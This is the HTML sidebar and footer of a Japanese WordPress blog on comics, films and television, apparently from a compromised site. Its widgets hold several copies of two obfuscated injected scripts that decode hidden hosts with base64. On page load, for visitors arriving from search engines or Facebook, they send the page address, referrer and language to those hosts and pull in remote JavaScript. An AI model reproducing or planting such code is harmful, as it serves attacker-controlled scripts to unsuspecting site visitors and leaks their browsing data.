	<option value='https://kingink.biz/archives/date/2022/09'> 2022年9月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2022/08'> 2022年8月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2022/07'> 2022年7月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2022/06'> 2022年6月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2022/05'> 2022年5月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2022/04'> 2022年4月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2022/03'> 2022年3月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2022/02'> 2022年2月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2022/01'> 2022年1月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2021/12'> 2021年12月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2021/11'> 2021年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2021/10'> 2021年10月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2021/09'> 2021年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2021/08'> 2021年8月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/07'> 2021年7月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2021/06'> 2021年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/05'> 2021年5月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2021/04'> 2021年4月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/03'> 2021年3月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2021/02'> 2021年2月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/01'> 2021年1月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2020/12'> 2020年12月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2020/11'> 2020年11月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2020/10'> 2020年10月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2020/09'> 2020年9月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2020/08'> 2020年8月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2020/07'> 2020年7月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2020/06'> 2020年6月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2020/05'> 2020年5月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2020/04'> 2020年4月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2020/03'> 2020年3月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2020/02'> 2020年2月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2020/01'> 2020年1月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/12'> 2019年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2019/11'> 2019年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2019/10'> 2019年10月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/09'> 2019年9月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/08'> 2019年8月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2019/07'> 2019年7月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2019/06'> 2019年6月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/05'> 2019年5月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2019/04'> 2019年4月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2019/03'> 2019年3月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2019/02'> 2019年2月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/01'> 2019年1月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2018/12'> 2018年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2018/11'> 2018年11月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/10'> 2018年10月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/09'> 2018年9月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/08'> 2018年8月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/07'> 2018年7月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2018/06'> 2018年6月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/05'> 2018年5月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/04'> 2018年4月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/03'> 2018年3月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/02'> 2018年2月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/01'> 2018年1月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2017/12'> 2017年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2017/11'> 2017年11月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/10'> 2017年10月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/09'> 2017年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2017/08'> 2017年8月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/07'> 2017年7月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/06'> 2017年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2017/05'> 2017年5月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2017/04'> 2017年4月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2017/03'> 2017年3月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/02'> 2017年2月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2017/01'> 2017年1月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2016/12'> 2016年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2016/11'> 2016年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2016/10'> 2016年10月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2016/09'> 2016年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2016/08'> 2016年8月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2016/07'> 2016年7月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/06'> 2016年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2016/05'> 2016年5月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/04'> 2016年4月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/03'> 2016年3月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/02'> 2016年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/01'> 2016年1月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2015/12'> 2015年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2015/11'> 2015年11月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2015/10'> 2015年10月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2015/09'> 2015年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2015/08'> 2015年8月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/07'> 2015年7月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/06'> 2015年6月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/05'> 2015年5月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2015/04'> 2015年4月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/03'> 2015年3月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2015/02'> 2015年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2015/01'> 2015年1月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2014/12'> 2014年12月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2014/11'> 2014年11月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2014/10'> 2014年10月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2014/09'> 2014年9月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2014/08'> 2014年8月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2014/07'> 2014年7月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2014/06'> 2014年6月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2014/05'> 2014年5月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2014/04'> 2014年4月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2014/03'> 2014年3月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2014/02'> 2014年2月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2014/01'> 2014年1月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/12'> 2013年12月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2013/11'> 2013年11月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/10'> 2013年10月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/09'> 2013年9月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2013/08'> 2013年8月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2013/07'> 2013年7月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2013/06'> 2013年6月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2013/05'> 2013年5月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2013/04'> 2013年4月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2013/03'> 2013年3月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2013/02'> 2013年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/01'> 2013年1月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2012/12'> 2012年12月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2012/11'> 2012年11月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2012/10'> 2012年10月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2012/09'> 2012年9月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2012/08'> 2012年8月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2012/07'> 2012年7月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2012/06'> 2012年6月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2012/05'> 2012年5月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2012/04'> 2012年4月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2012/03'> 2012年3月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2012/02'> 2012年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2012/01'> 2012年1月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2011/12'> 2011年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2011/11'> 2011年11月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2011/10'> 2011年10月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2011/09'> 2011年9月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2011/08'> 2011年8月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2011/07'> 2011年7月 &nbsp;(15)</option>
	<option value='https://kingink.biz/archives/date/2011/06'> 2011年6月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2011/05'> 2011年5月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2011/04'> 2011年4月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2011/03'> 2011年3月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2011/02'> 2011年2月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2011/01'> 2011年1月 &nbsp;(15)</option>
	<option value='https://kingink.biz/archives/date/2010/12'> 2010年12月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2010/11'> 2010年11月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2010/10'> 2010年10月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2010/09'> 2010年9月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2010/08'> 2010年8月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2010/07'> 2010年7月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/06'> 2010年6月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/05'> 2010年5月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2010/04'> 2010年4月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/03'> 2010年3月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2010/02'> 2010年2月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/01'> 2010年1月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2009/12'> 2009年12月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2009/11'> 2009年11月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2009/10'> 2009年10月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2009/09'> 2009年9月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2009/08'> 2009年8月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2009/07'> 2009年7月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2009/06'> 2009年6月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2009/05'> 2009年5月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2009/04'> 2009年4月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2009/03'> 2009年3月 &nbsp;(17)</option>
	<option value='https://kingink.biz/archives/date/2009/02'> 2009年2月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2009/01'> 2009年1月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2008/12'> 2008年12月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2008/11'> 2008年11月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2008/10'> 2008年10月 &nbsp;(17)</option>
	<option value='https://kingink.biz/archives/date/2008/09'> 2008年9月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2008/08'> 2008年8月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2008/07'> 2008年7月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2008/06'> 2008年6月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2008/05'> 2008年5月 &nbsp;(27)</option>
	<option value='https://kingink.biz/archives/date/2008/04'> 2008年4月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2008/03'> 2008年3月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2008/02'> 2008年2月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2008/01'> 2008年1月 &nbsp;(31)</option>
	<option value='https://kingink.biz/archives/date/2007/12'> 2007年12月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2007/11'> 2007年11月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2007/10'> 2007年10月 &nbsp;(28)</option>
	<option value='https://kingink.biz/archives/date/2007/09'> 2007年9月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2007/08'> 2007年8月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2007/07'> 2007年7月 &nbsp;(34)</option>
	<option value='https://kingink.biz/archives/date/2007/06'> 2007年6月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2007/05'> 2007年5月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2007/04'> 2007年4月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2007/03'> 2007年3月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2007/02'> 2007年2月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2007/01'> 2007年1月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2006/12'> 2006年12月 &nbsp;(25)</option>
	<option value='https://kingink.biz/archives/date/2006/11'> 2006年11月 &nbsp;(27)</option>
	<option value='https://kingink.biz/archives/date/2006/10'> 2006年10月 &nbsp;(25)</option>
	<option value='https://kingink.biz/archives/date/2006/09'> 2006年9月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2006/08'> 2006年8月 &nbsp;(19)</option>
	<option value='https://kingink.biz/archives/date/2006/07'> 2006年7月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2006/06'> 2006年6月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2006/05'> 2006年5月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2006/04'> 2006年4月 &nbsp;(28)</option>
	<option value='https://kingink.biz/archives/date/2006/03'> 2006年3月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2006/02'> 2006年2月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2006/01'> 2006年1月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2005/12'> 2005年12月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2005/11'> 2005年11月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2005/10'> 2005年10月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2005/06'> 2005年6月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2005/05'> 2005年5月 &nbsp;(38)</option>
	<option value='https://kingink.biz/archives/date/2005/04'> 2005年4月 &nbsp;(43)</option>
	<option value='https://kingink.biz/archives/date/2005/03'> 2005年3月 &nbsp;(48)</option>
	<option value='https://kingink.biz/archives/date/2005/02'> 2005年2月 &nbsp;(32)</option>
	<option value='https://kingink.biz/archives/date/2005/01'> 2005年1月 &nbsp;(33)</option>
	<option value='https://kingink.biz/archives/date/2004/12'> 2004年12月 &nbsp;(35)</option>
	<option value='https://kingink.biz/archives/date/2004/11'> 2004年11月 &nbsp;(32)</option>
	<option value='https://kingink.biz/archives/date/2004/10'> 2004年10月 &nbsp;(7)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside><aside id="categories-6" class="widget widget_categories"><h3 class="widget-title">カテゴリー</h3>
			<ul>
					<li class="cat-item cat-item-15"><a href="https://kingink.biz/archives/category/comics">アメコミ</a> (188)
</li>
	<li class="cat-item cat-item-16"><a href="https://kingink.biz/archives/category/toronto">トロント</a> (110)
</li>
	<li class="cat-item cat-item-13"><a href="https://kingink.biz/archives/category/computers">パソコン</a> (81)
</li>
	<li class="cat-item cat-item-10"><a href="https://kingink.biz/archives/category/movies">映画の雑記</a> (316)
</li>
	<li class="cat-item cat-item-9"><a href="https://kingink.biz/archives/category/reviews">映画評</a> (836)
</li>
	<li class="cat-item cat-item-11"><a href="https://kingink.biz/archives/category/television">海外テレビ番組</a> (808)
</li>
	<li class="cat-item cat-item-1"><a href="https://kingink.biz/archives/category/miscellaneous">雑記</a> (266)
</li>
	<li class="cat-item cat-item-14"><a href="https://kingink.biz/archives/category/music">音楽</a> (86)
</li>
			</ul>

			</aside><aside id="text-3" class="widget widget_text"><h3 class="widget-title">twitter</h3>			<div class="textwidget"><a class="twitter-timeline" href="https://twitter.com/kingink_?ref_src=twsrc%5Etfw">Tweets by kingink_</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div>
		</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
</div><!-- #secondary -->
		</div><!-- close .row -->
	</div><!-- close .container -->
</div><!-- close .site-content -->

	<div id="footer-area">
		<div class="container footer-inner">
			<div class="row">
				
	
	<div class="footer-widget-area">
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div><!-- .widget-area .first -->
		
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div><!-- .widget-area .second -->
		
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div><!-- .widget-area .third -->
			</div>
			</div>
		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info container">
				<div class="row">
										<nav role="navigation" class="col-md-6">
											</nav>
					<div class="copyright col-md-6">
						sparkling						Theme by <a href="https://colorlib.com/" target="_blank" rel="nofollow noopener">Colorlib</a> Powered by <a href="https://wordpress.org/" target="_blank">WordPress</a>					</div>
				</div>
			</div><!-- .site-info -->
			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->
		</footer><!-- #colophon -->
	</div>
</div><!-- #page -->

		<script type="text/javascript">
		  jQuery(document).ready(function ($) {
			if ($(window).width() >= 767) {
			  $('.navbar-nav > li.menu-item > a').click(function () {
				if ($(this).attr('target') !== '_blank') {
				  window.location = $(this).attr('href')
				}
			  })
			}
		  })
		</script>
	<script type="text/javascript" src="https://kingink.biz/wp-content/themes/sparkling/assets/js/skip-link-focus-fix.min.js?ver=20140222" id="sparkling-skip-link-focus-fix-js"></script>

</body>
</html>
